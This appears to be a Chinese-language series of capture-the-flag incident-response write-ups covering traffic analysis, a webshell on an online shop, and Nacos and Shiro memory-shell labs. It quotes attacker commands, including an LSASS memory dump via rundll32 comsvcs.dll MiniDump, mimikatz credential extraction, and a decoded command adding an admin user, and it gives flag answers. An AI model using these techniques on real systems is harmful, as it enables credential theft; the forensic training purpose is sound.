

6、攻击者登录成功后,先要建立反弹shell,请分析流量提交恶意文件的名称? flag格式:flag{114514.txt}

在上传恶意文件这个包后面几个包看到这里有在建立反弹shell

7、攻击者想要维持提权成功后的登录,请分析流量后提交关键的信息? flag提示,某种任务里的信息

这里有

1 | crontab -l: |



DAY11

第六章 流量特征分析-waf 上的截获的黑客攻击流量

解题过程

1 | 1.黑客成功登录系统的密码 flag{xxxxxxxxxxxxxxx} |

1.黑客成功登录系统的密码 flag{xxxxxxxxxxxxxxx}:



黑客登录我们得看POST的包(大部分登录包都是通过POST的发包),但其实POST的包太多了,分析一下大概确实登录是login.php定位到他,我是直接翻到后面,因为拿到账号密码,在进行其他恶意活动

就是这里,下面还有一个但是不是我们要的,下面那个是“人事”的

后面就是黑客打上了一个内存马,在通过一系列的命令执行来达到他的目的,以及后面的答案,都在流量包里



DAY12

第六章 流量特征分析-蚂蚁爱上树

解题过程

1 | 1. 管理员Admin账号的密码是什么? |

1. 管理员Admin账号的密码是什么?

大概浏览了一下流量包,差不多攻击者后面是有传shell进去然后进行RCE的

这里要找Admin账号的密码,可以在流量包搜索admin发现基本都是出现在onlineshop/product2.php里面

这个product2.php就是攻击者上传的shell,我们再去搜索onlineshop/product2.php

有多个这样的onlineshop/product2.php我们对他们的shell按照给的加密逻辑逐个解密

执行命令的解密就是去掉前两个字符然后base64解码

1 | C:/phpStudy/PHPTutorial/WWW/onlineshop/database/onlineshop.sql |

终于找到了

password1就是为admin新设置的密码

1 | Y2QgL2QgIkM6XFxwaHBTdHVkeVxcUEhQVHV0b3JpYWxcXFdXV1xcb25saW5lc2hvcCImbmV0IHVzZXIgYWRtaW4gUGFzc3dvcmQxIC9hZGQmZWNobyBbU10mY2QmZWNobyBbRV0 |

2. LSASS.exe的程序进程ID是多少?

重点看到这里

1 | rundll32.exe comsvcs.dll, MiniDump 852 C:\Temp\OnlineShopBackup.zip full |

1 | rundll32.exe 调用comsvcs.dll库的MiniDump函数把 852进程转存道C:\Temp\OnlineShopBackup.zip |

1 | MiniDump函数,通常指的是在Windows操作系统中,用于生成小型内存转储(minidump)文件的函数。这些文件包含了程序崩溃时的关键信息,如程序的执行环境、寄存器状态、调用堆栈以及内存中重要区域的内容以及这些文件包含了系统内存的快照,可能包括敏感信息。 |

所以可以猜测这里的852就是LSASS.exe的进程id

3. 用户WIN101的密码是什么?

因为这里我们知道转存到OnlineShopBackup.zip,我们得把这个导出来,具体文件内容有在响应包体现,导出http,去除多余字符,修改后缀为dmp在用mimikatz抓取密码

1 | mimikatz.exe |

就是NTLM md5解密

之前一直用的一个要收费了换了一个

1 | NTLM:NT LAN Manager的缩写,是一种网络认证协议,用于在Windows网络上进行用户认证。这里的282d975e35846022476068ab5a3d72df是用户名win101在VULNTARGET域下经过NTLM哈希算法处理后的密码哈希值。 |

DAY13

第八章 内存马分析-java01-nacos

解题过程



1 | 问题 1 nacos 用户密码的密文值作为 flag 提交 flag{密文} |

问题 1 nacos 用户密码的密文值作为 flag 提交 flag{密文}

1 | Nacos是一个功能强大且易于使用的动态服务发现、配置管理和服务管理平台,它能够帮助开发者轻松管理和监控分布式系统中的服务实例,提高系统的可靠性和可扩展性 |



看数据库配置文件

1 | cat /var/local/nacos/conf/nacos-mysql.sql |



问题 2 shiro 的key为多少 shiro 的 key 请记录下来 (备注请记录下,可能有用)

在nacos目录下有个nacos_config_export_20231206050259.zip下载到本地搜索shiro找到

1 | 文件是一个yaml格式的配置文件是基于Spring框架的应用程序 |

问题 3 靶机内核版本为 flag{}

1 | Linux内核版本查看方法 |





问题 4 尝试应急分析,运行 get_flag 然后尝试 check_flag 通过后提交 flag

找到get_flag在哪里

1 | root@vulntarget:~# find / -name get_flag |

这里显示应急失败,证明还存在问题





1 | cat \etc\passwd |



看到存在后门用户bt

把他删掉,删除得时候显示进程1在用,直接把这个进程删了就好了



还没有完成

删除并运行



问题 5 尝试修复 nacos 并且自行用 poc 测试是否成功

1 | 说实话没太明白 |

第八章 内存马分析-java02-shiro

解题过程

1 | 1.将 shiro 的 key 作为 flag 提交 |

1.将 shiro 的 key 作为 flag 提交

java1找到得shirokey

2.隐藏用户后删除,并将隐藏用户名作为 flag 提交



fscan扫描开放端口

访问8088是一个登录界面

利用得到得shirokey



3.分析app.jar文件是否存在后门,并把后门路由名称作为 flag 提交 <flag{/manager}>

要分析她,我们得把这个文件拿出来,打一个内存马进去

通过蚁剑把app.jar下载下来,jdax反编译后看到

这里就是后门

路径/exec



4.分析app.jar文件,将后门的密码作为 flag 提交

这里是接受一个cmd的参数,所以密码是cmd

验证

DAY14

第五章 linux实战-黑链

解题过程

1 | 找到黑链添加在哪个文件 flag 格式 flag{xxx.xxx} |

